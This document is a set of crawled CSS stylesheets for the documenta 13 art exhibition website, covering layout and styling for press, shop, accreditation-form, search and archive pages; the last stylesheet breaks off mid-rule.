p.bodytext {
font-size:13px;
margin-bottom:15px;
}

div.eventsrelatedpreview h3{
font-size:15px;
color:#333333;
margin-bottom:15px;
}
div.eventsrelatedpreview hr{
color:#999999;
background-color:#cccccc;
}

div.eventsrelatedpreview a{
color:#999999;
text-decoration:none;
}

div.eventsrelatedpreview .eventsrelatedpreviewarrow{
color:#000000;
}

h6{
font-size:13px;
margin-bottom:15px;
font-family: Georgia, "Times New Roman", Times, serif; 
margin-left:90px;
}

.single-news-image{
float:right;
width:470px;
}

#infovenuedetailpart{
margin-bottom:40px;
}

#infovenuedetailpart a{
border-bottom:1px solid #83C89B;
color:#666666;
text-decoration:none;
font-style:italic;
}


.news-single-boxx{
float:right;
width:470px;
}

.news-single-boxx-title{
float:left;
width:460px;
}

.startenglishlangselecter{
margin-top:8px;
}

.columnone{
float:left;
width:230px;
}
columntwo{
float:left;
width:230px;
}

.news-single-files{
float:left;
width:160px;
margin-right:20px;
font-weight:bold;
padding:0;
}
.news-single-files-item a{
font-weight:normal;
border-bottom:1px solid #83C89B;
color:#333333;
text-decoration:none;
}

.news-single-links{
float:left;
width:160px;
margin-right:20px;
font-weight:bold;
padding:0;
}

.news-single-links dd, .news-single-files dd {
margin-left:0px;
}

.news-single-links a{
margin-right:0px;
padding:0;
font-weight:normal;
border-bottom:1px solid #83C89B;
color:#333333;
text-decoration:none;
}

.news-single-links dt, .news-single-files dt {
font-weight:bold;
margin-left:0px;
}

.news-single-additional-info 
{
padding:0;
}


table.archiveoverview{
width:460px;
}

table.archiveoverview td{
height:40px;
line-height:40px;
border-bottom:1px solid #999999;
}

a.nobrclass{
white-space:nowrap;
}

.eventsdetailsparticipantsset{
float:right;
width:80px;
margin-left:15px;
padding-top:10px;
padding-bottom:10px;
border-top:1px solid #b7b7b7;
border-bottom:1px solid #b7b7b7 ;
margin-bottom:20px;
}

.eventsdetailsparticipantssingelset{
margin-top:10px;
}

div.psinglecalcontent div.eventsdetailsparticipantsset h4 {
text-transform:capitalize;
color:#333333;
}

.eventsdetailsparticipantssingelset a.eventsdetailsparticipantssingelsetimg{
border-bottom:0px solid #999999;
margin-bottom:5px;
}

.eventsdetailsparticipantssingelset a{
font-style:italic;
}

.infomainmenuadd{
text-indent:-1000px;
}

.pressimagessingleartist{
font-weight:bold;
color:#333333;
}

.pressimagessingletitle{
font-style:italic;
}

.pressimagessingledownload a.externallink{
background:none;
padding:0px;
margin-right:5px;
color:#A8A8A8;
}

#pisearch{
background:url("https://documenta13new.documenta.de/fileadmin/templates/img/icon/imagessearch.jpg") no-repeat scroll 50% 50% #F2F3F5;
border:none;
border-right:1px solid #CECECE;
border-top:2px solid #CCCCCC;
border-bottom:2px solid #F2F3F5;
cursor:pointer;
height:37px;
width:38px;
margin-top:0px;
padding:0px;
}


#pressimagessearch input#pisearchword{
background-color:#F3F4F6;
float:left;
border-left:1px solid #CCCCCC;
border-right:1px solid #CCCCCC;
border-top:2px solid #CCCCCC;
color:#333333;
font-family:Helvetica,Arial,sans-serif;
font-weight:bold;
height:32px;
margin-top:0px;
padding-left:10px;
width:380px;
}

div.pisearchadd{
margin-top:30px;
margin-bottom:15px;
}

#pressimagesone{
   float: left;
    margin-right: 10px;
}

#pressimagessec{
   float: left;
    margin-right: 10px;
}


#pressimageslast{
   float: left;
    margin-right: 0px;
}


.pressimagessingle{
 
    margin-bottom: 30px;
    margin-right: 0px;
    width: 140px;
}

.pressimagessingleinfo{
position:absolute;
color:#ffffff;
background-color:#323232;
opacity:0.85;
top:0px;
left:0px;
width:200px;
height:205px;
padding-top:5px;
padding-left:10px;
display:none;
text-align: center;
}

.piselected{
display:block;
}


.secondimg{
margin-right:0px;
}


.pressimagessingleinfo a{
border-bottom:1px solid #83C89B;
color:#ffffff;
text-decoration:none;
}

.pressimagessingleinfo a.externallink{
border-bottom:0px solid #83C89B;
color:#000000;
text-decoration:none;
background:none;
background-color:#F3F4F6;
padding:7px;
font-weight:bold;
}



.pressimagessingleinfo input{
margin-top:10px;
margin-left:0px;
height:30px;
width:180px;
padding-left:10px;
background-color:#F3F4F6;
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
color:#333333;
border-top:0px solid #CCCCCC;
border-left:0px solid #CCCCCC;
border-right:0px solid #CCCCCC;
}

input.imagedonwloadlogin{
padding-left:10px;
background-color:#F3F4F6;
border:none;
width:100px;
height:20px;
text-align:left;
}

.pressimagessingletext{
position:relative;
top:-200px;
}

#infoarchiv table.contenttable{
width:455px;
margin-bottom:25px;
float:right;
}

#infoarchiv table.contenttable td{

line-height:18px;
font-size:11px;
border-bottom:1px solid #999999;
min-width:80px;
text-align:left;
padding-bottom:8px;
padding-top:8px;
}


#infoarchiv table.contenttable th{
border-bottom:1px solid #999999;
padding-bottom:10px;
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
color:#000000;
}


#infoarchiv table.contenttable th p.bodytext {
margin-bottom:0px;
}

#infoarchiv table.contenttable td p.bodytext {
margin-bottom:0px;
color: rgb(51, 51, 51);
}
#infoarchiv table.contenttable td span.important{
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
font-size:10px;
text-transform:none;
color:#333333;
}

#infoarchiv table.contenttable td span.detail{
font-style:italic;
color:#999999;
padding-bottom:0px;
}


#infoarchiv table.contenttable td p.bodytext span.detail span a{
color:#999999;
}

#infoarchiv table.contenttable td p.bodytext span.detail  a{
color:#999999;
}

#infoarchiv table.contenttable td p a{
color:#333333;
border-bottom:0px solid #999999;
}


#infoarchiv table.contenttable td p a:hover{
color:#c4ebd2;
}

#infoarchiv table.contenttable td  a:hover span.detail{
color:#c4ebd2;
}


#infoarchivdetails{
float:left;
width:410px;
}


#infoarchiv  #archivsubmenu ul li.act a{
color:#83C89B;
}



.tx-srfeuserregister-pi1_test input{
margin-top:10px;
height:30px;
width:420px;
padding-left:10px;
background-color:#F3F4F6;
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
color:#333333;
border-top:2px solid #CCCCCC;
border-left:1px solid #CCCCCC;
border-right:1px solid #CCCCCC;
}


input.tx-srfeuserregister-pi1-text{
margin-top:10px;
height:30px;
width:420px;
padding-left:10px;
background-color:#F3F4F6;
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
color:#333333;
border-top:2px solid #CCCCCC;
border-left:1px solid #CCCCCC;
border-right:1px solid #CCCCCC;
}


.tx-srfeuserregister-pi1 input[type="password"] {
margin-top:10px;
height:30px;
width:420px;
padding-left:10px;
background-color:#F3F4F6;
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
color:#333333;
border-top:2px solid #CCCCCC;
border-left:1px solid #CCCCCC;
border-right:1px solid #CCCCCC;
}


.tx-srfeuserregister-pi1 input.tx-srfeuserregister-pi1-submit{
width:140px;
border:none;
height:40px;
background-color:#ECECEC;
font-size:11px;
font-weight:bold;
}




#tx-srfeuserregister-pi1-static_info_country{
margin-top:10px;
height:30px;
width:430px;
padding-left:8px;
background-color:#F3F4F6;
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
color:#333333;
border-top:2px solid #CCCCCC;
border-left:1px solid #CCCCCC;
border-right:1px solid #CCCCCC;
}

.in_the_press_single{
margin-bottom:20px;
}

.in_the_press_single_date{
color:#333333;
font-family:Helvetica,Arial,sans-serif;
font-size:10px;
line-height:13px;
font-weight:bold;
text-transform:uppercase;
}


.in_the_press_single_title{
font-size:20px;
font-style:italic;
line-height:24px;
}

.in_the_press_single_medium{

}


.presssection_single{
margin-bottom:20px;
}

.presssection_single_date{
color:#333333;
font-family:Helvetica,Arial,sans-serif;
font-size:10px;
line-height:13px;
font-weight:bold;
text-transform:uppercase;
}

.presssection_single_title a{
text-decoration:none;
font-size:20px;
color:#333333;
line-height:24px;
}

.presssection_abstract a{
text-decoration:none;
color:#666666;
border-bottom:1px solid #83C89B;
}

.presssection_abstract_detail{
margin-bottom:20px;
margin-top:20px;
}


.presssection_abstract_detail img{
display:block;
}

.presssection_single_title{
font-size:20px;
color:#333333;
line-height:24px;
}

.presssection_single a.externallink{
background: url(../img/icon/hires.png) no-repeat 100% 0;
text-decoration: none;
padding: 0px 15px 0px 0px;
color:#666666;

}



.presssection_single_image{
padding-top:15px;
}

.presssection_single_image1{
float:left;
padding-right:15px;
padding-top:0px;
}

.presssection_single_image2{
float:left;
padding-right:15px;
padding-top:0px;
}

.presssection_single_image3{
float:left;
padding-right:0px;
padding-top:0px;
}

.presssection_single_download{
text-decoration:none;
font-size:14px;
color:#333333;
border-bottom:1px solid #e1e1e1;
margin-top:25px;
clear:both;
}


div.presssection_single_download a.externallink{
background:none;
padding:0px;
font-size:11px;
font-style:italic;
}

.presssection_single_download_pdf{
border-top:1px solid #e1e1e1;
margin-top:10px;
padding-top:10px;
padding-bottom:10px;
}
div.for_the_press_login label{
display:none;
}

div.for_the_press_login input{
background-color:#F3F4F6;
border-left:1px solid #CCCCCC;
border-right:1px solid #CCCCCC;
border-top:2px solid #CCCCCC;
color:#333333;
font-family:Helvetica,Arial,sans-serif;
font-weight:bold;
height:30px;
margin-top:10px;
padding-left:10px;
width:420px;
}

div.for_the_press_login input.submitc{
background-color:#ECECEC;
border:medium none;
height:40px;
width:90px;
}

#presssubsubmenuprev{
background: url("../img/press_section.png") no-repeat scroll 100% 0 transparent;
    height: 10px;
}
#presssubsubmenupast{
 background: url("../img/press_section.png") no-repeat scroll 100% 0 transparent;
    height: 3px;
   /* margin-top: 30px;
   margin-bottom:15px;*/
margin-bottom: 30px;
margin-top: 10px;
}


#infomaincontent ul.presssubsubmenu{
list-style-type:none;
padding-left:0px;
padding-left:10px;
}

#infomaincontent ul.presssubsubmenu li{
float:left;
padding-right:5px;

/*color:#A8A8A8;*/
color:#666666;
font-size:13px;
}


#infomaincontent ul.presssubsubmenu li a{
color:#A8A8A8;
text-decoration:none;
}

#infomaincontent ul.presssubsubmenu li.act a{
color: #333333;
text-decoration:none;
}

#infopage div.pagebrowser a{
background-color:#D7D7D7;
color:#353535;
font-family:"Helvetica",Arial,sans-serif;
font-size:11px;
font-weight:bold;
height:18px;
margin-right:1px;
padding:12px 10px 10px;
text-align:center;
text-decoration:none;
width:19px;
float:left;
}


#infopage div.pagebrowser a img{
float:none;
margin:0;
}

#infopage div.pagebrowser span.act_page_browser{
color:#353535;
float:left;
font-family:"Helvetica",Arial,sans-serif;
font-size:11px;
font-weight:bold;
height:18px;
margin-right:1px;
padding:12px 10px 10px;
text-align:center;
text-decoration:none;
width:19px;
}

#startmaincontent{
margin-top:200px;
}
#startmaincontent div.languagestart{
margin-left:-100px;
width:880px;
}

 #startmaincontent div.languagestart div.csc-default{
width:340px;
float:right;
margin-left:100px;
}

#startmaincontenten{
width:340px;
float:left;
}

#panoinfocaption{
text-align: center;
 margin-left: 25px;
 margin-top:70px;
    width: 685px;
color:#333333;
}

#panoinfocaption p.bodytext{
font-size:12px;
}

div.closed{
visibility:hidden;
width:0px;
}

ul.infomenu{
/*margin-top:11px;*/
}

.map{
float:right;
}


.archiveaccordionarrow{
float:right;
margin-right:10px;
margin-top:4px;
}

.archiveaccordionhead{
width:400px;
float:left;
}


.archiveaccordionall{
margin-top:20px;
width:540px;
}


.archiveaccordionall h2.sectiontext {
font-size:16px;
color:#333333;
margin-top:45px;
}


.archiveaccordionall h2.subsectionhead{
font-size:13px;
line-height:20px;
margin-top:25px;
margin-bottom:10px;
font-weight:bold;
font-family: Helvetica,Arial,sans-serif;
color: #000000;
}


.archiveaccordionall h3{
padding-top:5px;
padding-bottom:5px;
font-style: normal;
color: #333333;
}

.archiveaccordionall h3 span.detail{

font-style: italic;
}

#infoarchiv h1.infoarchivh{
margin-top:20px;
}

#infoarchiv #venuselecter a{
border:none;
}


#infowelcomenews .mail{
 border-bottom: 1px solid #83C89B;
    color: #999999;
    margin-left: 0;
    text-decoration: none;
}


#infoshophead{
float:left;
}
#infoshopcart{
float:right;	
margin-right:20px;	
}

#infoshopcontent{
margin-left:0px;
}



#infoshophead h1{
margin-bottom:7px;
font-size:18px;
}

.shopcatelectersplitter {
    background: url("../img/cat_line_w_grey.png") no-repeat scroll 100% 0 transparent;
    clear: both;
    height: 6px;
    width: 540px;
}

#shopcatselecter{
	
	margin-bottom:57px;
	margin-left:80px;
	margin-top:10px;
}


#infomaincontent ul.shopcatul{
padding-left:10px;


   list-style-type: none;
}


ul.shopcatul li {
float:left; margin-right:4px;
}


ul.shopcatul li a{
color:#B7B7B7;
font-size:13px;
text-decoration:none;
}



ul.shopcatul li.act a{
color:#333333;

}

.shopitemoversinglerow{
	width:540px;
	margin-top:25px;
/*	height:220px;*/
}
.shopitemoversinglel{
	float:left;
	width:260px;
	text-align:center;
	border-bottom:1px solid #000000;
	/*	height:220px;*/
			padding-bottom:10px;
}
.shopitemoversingler{
	float:right;
	width:260px;
	text-align:center;
	border-bottom:1px solid #000000;
	/*	height:220px;*/
			padding-bottom:10px;
}

.shopitemoverdescription{
	color: #666666;
	font-family: Georgia,"Times New Roman",Times,serif;
	font-size: 12px;
	line-height: 1.67em;
text-align:left;
margin-bottom:15px;
	
}
.shopitemoversingleimage{
height:195px;
	
}

.shopdetail{
	margin-left:10px;
}

.shopdetailimage{
	width:320px;
	float:left;
	margin-right:20px;
}
.shopdetailtext{
	float:left;
	color: #99cfaf;
}

.shopdetailtext h2{
	font-weight:bold;
	font-family:Helvetica, Arial, sans-serif;
	font-size:10px;
	text-transform:uppercase;
	color:#333333;
}
table.d13shop_cartview{
	margin-left:90px;
}

tr.d13shop_cartviewproductline td{
border-bottom:1px solid #999999;


}
tr.d13shop_cartviewproductline{
margin-bottom:10px;		
}

tr.d13shop_cartviewtotalline td{
border-bottom:1px solid #000000;
}

table.d13shop_cartview th{
	font-weight:bold;
	font-family:Helvetica, Arial, sans-serif;
	font-size:10px;
	text-transform:uppercase;
	color:#333333;
}


td.d13shop_cartviewproduct, th.d13shop_cartviewproduct{
	width:240px;
	padding-right:10px;
	vertical-align:bottom;
}

td.d13shop_cartviewquantity,th.d13shop_cartviewquantity{
	width:100px;
	padding-right:10px;
	text-align:right;
	vertical-align:bottom;
}
td.d13shop_cartviewprice,th.d13shop_cartviewprice{
	width:90px;
	text-align:right;
	vertical-align:bottom;
	
}

td.d13shop_checkout{
		width:90px;
		text-align:right;
		vertical-align:bottom;
		padding-top:15px;

}


td.d13shop_checkout a{
	font-weight:bold;
	font-family:Helvetica, Arial, sans-serif;
	font-size:10px;
	text-transform:uppercase;
	    text-decoration:none;
			background-color:#000000;
		color:#ffffff;
	   padding: 8px 6px 6px;
		line-height:12px;
}

td.d13shop_cartviewproduct img{
	margin-right:10px;
	margin-top:10px;
}



.tx-d13shop-pi1_test input{
margin-top:10px;
height:30px;
width:420px;
padding-left:10px;
background-color:#F3F4F6;
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
color:#333333;
border-top:2px solid #CCCCCC;
border-left:1px solid #CCCCCC;
border-right:1px solid #CCCCCC;
}


input.tx-d13shop-pi1-text{
margin-top:10px;
height:30px;
width:420px;
padding-left:10px;
background-color:#F3F4F6;
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
color:#333333;
border-top:2px solid #CCCCCC;
border-left:1px solid #CCCCCC;
border-right:1px solid #CCCCCC;
}


.tx-d13shop-pi1 input[type="password"] {
margin-top:10px;
height:30px;
width:420px;
padding-left:10px;
background-color:#F3F4F6;
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
color:#333333;
border-top:2px solid #CCCCCC;
border-left:1px solid #CCCCCC;
border-right:1px solid #CCCCCC;
}


.tx-d13shop-pi1 input.tx-d13shop-pi1-submit{
width:140px;
border:none;
height:40px;
background-color:#ECECEC;
font-size:11px;
font-weight:bold;
cursor:pointer;
}




#tx-d13shop-pi1-static_info_country, #tx-d13shop-pi1-l-static_info_country{
margin-top:10px;
height:30px;
width:430px;
padding-left:8px;
background-color:#F3F4F6;
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
color:#333333;
border-top:2px solid #CCCCCC;
border-left:1px solid #CCCCCC;
border-right:1px solid #CCCCCC;
}
.tx-d13shop-pi1 label {
    display: none;
    margin-left: 0;
    text-align: left;
}

input.formerror{
border: 1px solid #F30000;		
}

dd.formerror{
border: 1px solid #F30000;	
width:420px;	
}

.termerror{
	width:430px;

	line-height:20px;
border: 1px solid #F30000;		
}

#tx-d13shop-pi1-static_info_country.formerror, #tx-d13shop-pi1-l-static_info_country.formerror{
border: 1px solid #F30000;	
}

div.tx_d13shop_versand_info{
margin-top:10px;
margin-left:90px;	
	
}


div.shopitemoversinglerow a{
	text-decoration:none;
	color:#333333;
}


div.shopitemoversinglerow a:hover{
	text-decoration:none;
	color:#83C89B;
}

div.shopitemoversinglerow {
	font-size:14px;
	color:#333333;

}

div.tx-d13shop-pi1{
	margin-bottom:30px;
	
}

#infoshopcart div.tx-d13shop-pi1{
	margin-bottom:5px;
	
}

div.shopdetailtext h2{
	margin-bottom:20px;}

.shopdetailprice{
	font-size:14px;
	color:#333333;

}
span.shopdetailbuy img{
	margin-top:10px;
	
}

span.d13shopcartitmescount{
	font-weight:bold;
}

.checkoutlink{
	
	font-size:20px;
	margin-left:5px;

	background:url("../img/icon/ext_link_invert.png") no-repeat scroll 100% 3px #000000;
	text-decoration:none;
	color:#ffffff;
	padding:5px;
	padding-left:10px;
	padding-right:15px;
	font-size:12px;
}


.checkoutlink a{
	text-decoration:none;
	color:#ffffff;
}

.tx-d13shop-pi1 a.buy{
	text-decoration:none;
 border-bottom: 1px solid #83C89B;
    color: #999999;
}

a.mail {

		text-decoration:none;
	 border-bottom: 1px solid #83C89B;
	    color: #999999;
}

a.tx_d13shop_detailsback{
	text-decoration:none;
 border-bottom: 1px solid #83C89B;
    color: #999999;
}	

div.shopitemoversingleimage_buylink{
	
	text-align:right;
}


#countbox{
	
	font-size:24px;
	
	
}

div.tx-d13akkreditierung-pi1 fieldset{
	margin-top:20px;
	
}


div.tx-d13akkreditierung-pi1 input.tx-d13akkreditierung-pi1_input_text{
	background-color: #F3F4F6;
	    border-left: 1px solid #CCCCCC;
	    border-right: 1px solid #CCCCCC;
	    border-top: 2px solid #CCCCCC;
	    color: #333333;
	    font-family: Helvetica,Arial,sans-serif;
	    font-weight: bold;
	    height: 30px;
	    margin-top: 5px;
	    padding-left: 10px;
	    width: 420px;
}


#tx_d13akkreditierung_pi1_photo{

}

.tx-d13akkreditierung-pi1 input.tx-d13akkreditierung-pi1-submit {
    background-color: #ECECEC;
    border: medium none;
    font-size: 11px;
    font-weight: bold;
    height: 40px;
    width: 140px;
}

.tx-d13akkreditierung-pi1_input_text_area{
	background-color: #F3F4F6;
	    border-left: 1px solid #CCCCCC;
	    border-right: 1px solid #CCCCCC;
	    border-top: 2px solid #CCCCCC;
	    color: #333333;
	    font-family: Helvetica,Arial,sans-serif;
	    font-weight: bold;
	    height: 100px;
	    margin-top: 5px;
	    padding-left: 10px;
	    width: 420px;
	font-size: 11px;
	
}

div.tx-d13akkreditierung-pi1 dt {
	margin-top:10px;
	
}

div.tx-d13akkreditierung-pi1 .error{
	color:#FF0000;
}



div.tx-d13akkreditierung-pi1 legend{
	font-weight:bold;
	
	
}

/* profs*/
div.tx-d13profakkreditierung-pi1 fieldset{
	margin-top:20px;
	
}


div.tx-d13profakkreditierung-pi1 input.tx-d13profakkreditierung-pi1_input_text{
	background-color: #F3F4F6;
	    border-left: 1px solid #CCCCCC;
	    border-right: 1px solid #CCCCCC;
	    border-top: 2px solid #CCCCCC;
	    color: #333333;
	    font-family: Helvetica,Arial,sans-serif;
	    font-weight: bold;
	    height: 30px;
	    margin-top: 5px;
	    padding-left: 10px;
	    width: 420px;
}




.tx-d13profakkreditierung-pi1 input.tx-d13profakkreditierung-pi1-submit {
    background-color: #ECECEC;
    border: medium none;
    font-size: 11px;
    font-weight: bold;
    height: 40px;
    width: 140px;
}

.tx-d13profakkreditierung-pi1_input_text_area{
	background-color: #F3F4F6;
	    border-left: 1px solid #CCCCCC;
	    border-right: 1px solid #CCCCCC;
	    border-top: 2px solid #CCCCCC;
	    color: #333333;
	    font-family: Helvetica,Arial,sans-serif;
	    font-weight: bold;
	    height: 100px;
	    margin-top: 5px;
	    padding-left: 10px;
	    width: 420px;
	font-size: 11px;
	
}

div.tx-d13profakkreditierung-pi1 dt {
	margin-top:10px;
	
}

div.tx-d13profakkreditierung-pi1 .error{
	color:#FF0000;
}



div.tx-d13profakkreditierung-pi1 legend{
	font-weight:bold;
	
	
}
#infofootnav {
   border-top: 1px solid #CECECE;
    margin-top: 70px;
    padding-top: 10px;

}
	
#infofootnav ul{

	display:inline;
	list-style: none outside none;
}


#infofootnav ul li{
float:left;
margin-right:10px;
}

#infofootnav ul li a{
text-decoration:none;
border-bottom:0px;
}

#infomaincontent h3
{
color: #333333;
font-size: 15px;
font-family: Georgia,"Times New Roman",Times,serif;
}


#infomaincontent h3.error{
border-top: 1px solid #F30000;
border-bottom: 1px solid #F30000;
padding: 0 5px;
margin-bottom: 5px;
}

#printlinkdiv a.external-link-new-window{
	background:none;
	 padding: 0;
	border:none;
}

#printlinkdiv{
	float:right
}

div.tx_kiwi_accordion_head  a.tx_kiwi_accordion_screenlink {
	border-bottom: 0 solid #83C89B;
    color: #333333;
    font-size: 13px;
    font-weight: normal;
    margin-bottom: 0;
    margin-top: 0;
	text-decoration:none;
}

div.tx_kiwi_accordion_head  a.tx_kiwi_accordion_screenlink:hover{
    border-bottom: 1px solid #C3C3C3;
    padding-bottom: 2px;
}

.ka-content a{
	border-bottom: 1px solid #83C89B;
	    color: #999999;
	    margin-left: 0;
	    text-decoration: none;
}


div.pressset  a {
    border-bottom: 1px solid #83C89B;
    color: #666666;
    text-decoration: none;

}



div.pressset a.press_images_setimage, div.pressset span.pressimagessingletitle a{
	border:none;
}

div.pressset{
	margin-bottom:20px;
	width:140px;
}

div.set_title_head h2{
	color:#333333;
	font-size:20px;
	font-weight:normal;
	margin-bottom:5px;
	margin-top:0;
	padding-top:0;
}

span.pressimagessingletitle{
	font-size:13px;
}


.csc-textpic-caption{
	font-size:11px;
}


#infoprograms #programpage ul.csc-menu-1  {
padding-left:0px;
margin-left:0px;
border-top:1px solid #cccccc;		
}

#infoprograms #programpage ul.csc-menu-1 li {
list-style: none; 
min-height:35px;
padding-top:10px;
border-bottom:1px solid #cccccc;
padding-left:0px;
margin-left:0px;		
}

#infoprograms #programpage ul.csc-menu-1 li a {
	border:0;
	color:#A8A8A8;
	font-size:13px;
}

div.pressset{
	margin-bottom:20px;
	width:140px;
}

div.set_title_head h2{
	color:#333333;
	font-size:20px;
	font-weight:normal;
	margin-bottom:5px;
	margin-top:0;
	padding-top:0;
}


/* listview
*/


div.singlecalcontentlist a{
color:#999999;
border-bottom:1px solid #83c89b;
text-decoration:none
}
div.singlecalcontentlistdate{
	float:left;
}

div.singlecalcontentlist h3{
color:#333333;
font-family:Helvetica, Arial, sans-serif;
font-size:11px;
letter-spacing:0.2px;
margin-bottom:0;
margin-top:5px;
text-transform:uppercase;
}

div.singlecalcontentlist h2{
color:#333333;
font-weight:normal;
margin-top:0px;
margin-bottom:0px;
font-size:13px;

display:inline;
}

div.singlecalcontentlist h2 a{
color:#333333;
font-weight:normal;
margin-top:0px;
margin-bottom:0px;
font-size:13px;
border-bottom:0px solid #83c89b;
}

div.singlecalcontentlist h2 a:hover{
    border-bottom: 1px solid #C3C3C3;
    padding-bottom: 2px;
}
div.singlecalcontentlist div.singlecalcontentlisttitle{
	float:left;
	width:340px;
}

div.singlecalcontentlist div.singlecalcontentlisttitlebig{
	float:left;
	width: 460px;

}
div.singlecalcontentlist div.singlecalcontentlisttitlesmall{
	float:left;
	width: 260px;

}

div.singlecalcontentlist div.singlecalcontentlistdate{
	float:left; 
	width:80px;
}


#infowelcomefocus div.singlecalcontentlist div.singlecalcontentlistdate{
	float:none; 
	width:80px;
}


#infowelcomefocus div.singlecalcontentlist div.singlecalcontentlisttitlesmall{
	float:left;
	width: 160px;

}

#infowelcomefocus #programmoverview{
	margin-top:20px;
	
}


div.ka-content{
	display:none;
}


h4.events_program_link a{

	border-bottom: 0 solid #83C89B;
	    color: #333333;
	    font-family: Helvetica,Arial,sans-serif;
	    font-size: 11px;
	    font-weight: bold;
	    text-decoration: none;
	    text-transform: uppercase;
}
#programpage{
margin-left: 20px;
    width: 420px;
float:left;
}

#programpage div div.news-list-container div.news-list-item p{
font-size:13px;
}

#programpage div div.news-list-container div.news-list-item span.news-list-date{
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
text-transform:uppercase;
}

#programpage div div.news-list-container div.news-list-item, #programpage div div.news-list-container div.news-list-item-in-the-press{
margin-bottom:10px;
}


#programpage div div.news-list-container div.news-list-item h2 a{
font-size:20px;
font-weight:normal;

}

#programpage div div.news-list-container div.news-list-item-in-the-press h2 a{
font-size:16px;
font-weight:normal;
color:#999999;
font-style:italic;
}

#programpage div div.news-list-container{
padding:0;
margin-bottom:70px;
}

#programpage div div.news-list-container div.news-list-item-in-the-press h3{
font-size:16px;
font-weight:normal;
color:#000000;
}


#infohead {
   width:300px;
float:left;
}
#infosearch{
	float:left;
	margin-left:50px;
	margin-top:50px;
}

#indexedsearchbox input[type="submit"] {
    background: url("https://d13.documenta.de/fileadmin/templates/img/search-icon-info.png") no-repeat scroll 50% 50% #ffffff;
    border-left: 1px solid #efefef;
    cursor: pointer;
    height: 37px;
    width: 38px;
	color: #999;
	font-family: Georgia, serif;
	font-size: 11px;
	margin:0px;
	padding:0px;
	float:right;
}

#indexedsearchbox{
background-color: #ffffff;
   border-top: 1px solid #CECECE;

margin:0px;
padding:0px;
}
#indexedsearchbox input {
    background-color: #ffffff;
border: none;
/*border-top: 1px solid #efefef; */
    color: #414244;
    font-size: 0.8em;
    font-weight: bold;
    height: 13px;
    margin-top: 1px;
}

#indexedsearchbox input[type="text"] {
    color: #434343;
    font-family: 'Helvetica',Arial,sans-serif;
    font-size: 13px;
    padding: 13px 5px 11px 17px;
    width: 208px;
}
table.csc-searchResultInfo{
	margin-bottom:20px;
}

table.csc-searchResultInfo a{
	
	border-bottom: 1px solid #83C89B;
	    color: #999999;
	    margin-left: 0;
	    text-decoration: none;
}


p.csc-searchResult{
	margin-bottom:10px;
	padding-bottom:10px;
	border-bottom:1px solid #B7B7B7
	
}

h3.csc-searchResultHeader a{
	
	border-bottom: 1px solid #83C89B;
	    color: #999999;
	    margin-left: 0;
	    text-decoration: none;	
}

.csc-searchResultPreNext {

padding: 0 0 0 20px;

}


#panocontent p.bodytext a{
border-bottom: 1px solid #83C89B;
    color: #999999;
    text-decoration: none;}


	#research .text-download {
	color: #353535;
	font-family: "Helvetica",Arial,sans-serif;
	text-decoration: none;
	line-height: 170%;
	font-weight: bold;
	}
	
	a.download {
	    border-bottom: 1px solid #83C89B;
	    color: #999999;
	    margin-left: 0;
	    text-decoration: none;

	}
	
	
#infomaincontent 	ul.presssubsubmenu li a:hover, #participantscatsselecter a:hover{
		color: #333333;
		    text-decoration: none;
	}
	
	
#infowelcomefocus p.bodytext a, #programpage p.bodytext a{
	  border-bottom: 1px solid #83C89B;
	    color: #999999;
	    margin-left: 0;
	    text-decoration: none;		
	}
	
	#participantscatsselecter .bookindextext{
		width:510px;
	}
	

	
/* @end */



--- FILE ---
content_type: text/css
request_url: https://d13.documenta.de/fileadmin/templates/research/css/style.css
body_size: 48
content:
/*   
    CSS Layout 

    author: lars.moeller
*/


/* @end */

#researchpage{
margin-left:5px;
width:970px;
float:left;
}

#infomargin{
width:2px;
}

#researchwrap {
margin-left:10px;
position:absolute;
margin-top:0px;
}

#researchhead{
margin-top:45px;
}

#researchsubpage{
margin-top:75px;
}

#researchmenu li{
margin-bottom:0px;
margin-top:0px;
height:20px;
}

#researchmenu a{
color:#000000;
text-decoration:none;
}

#researchmenu ul li.selected a{
color:#83c89b;
text-decoration:none;
}

#researchnavigation{
width:92px;
float:left;
margin-top:3px;

}

#researchwrap {
margin-left:20px;
position:absolute;
}

#researchsubpage{
margin-top:75px;

}

#researchheadselect{
margin-top:19px;
}

.tx-srfeuserregister-pi1 dd {
text-align:left;
width:100%;
}




--- FILE ---
content_type: text/css
request_url: https://d13.documenta.de/fileadmin/templates/js/style_pano_new.css
body_size: 3173
content:

html{
/*background-color:#ffffff;*/
}

body{
overflow-x:hidden;
background-color:#e6e6e6;
background-color:#ffffff;
margin-left:0px;
}

#panlogo{
margin-left:5px;
}

#main{
margin-top:0px;
width:2260px;
margin-bottom:0px;
padding:0;
margin-left:0px;
}

#panoinfoicons a{
text-decoration:none;
color:#333333;
}



#infopagewrap2{
background: url(../img/info_new_border.png) repeat-y  0px 0;
background-color:#e6e6e6;
width:100%;
}

#infopagewrap{
float:left;

background: url(../img/info_new_border.png) repeat-y  0px 0;

}

#infopageborder{
width:10px;
float:left;
min-height:400px;
height:100%;
margin-right:3px;

}

#infopage{
float:left;
margin-left:-4px;
padding-top:0px;
padding-left:10px;
/*background:#ffffff;*/
}

/*#infopage.venuesplash{background:#ffffff url(../img/venues.jpg) no-repeat left 0;}
#infopage.participantsplash{background:#ffffff url(../img/participants.jpg) no-repeat left 0;}
*/


#infosubpage{
background-color:#ffffff;
}

#navigation{

}

#panorama{
margin:0px;
padding-top:35px;
padding-left:5px;
background-color:#ffffff;
height:3170px;
}

#infohead{

padding-top:40px;
margin-top:0px;
}

#infoheadselect{
margin-top:2px;
}

#research{
position:relative;
top:0px;
left:183px;
width:900px;
/*background:transparent  url(../img/icon/research_border.png) repeat-y  0px 0;*/
vertical-align:top;
min-height:3267px;
}

#infomaincontent{
min-height:3082px;
padding-bottom:0px;

}

#infopage .left {
	float: left;
}

#infowelcomefocus{
	float: left;
    width: 160px;
}

#infowelcomefocus h2 {
    color: #333333;
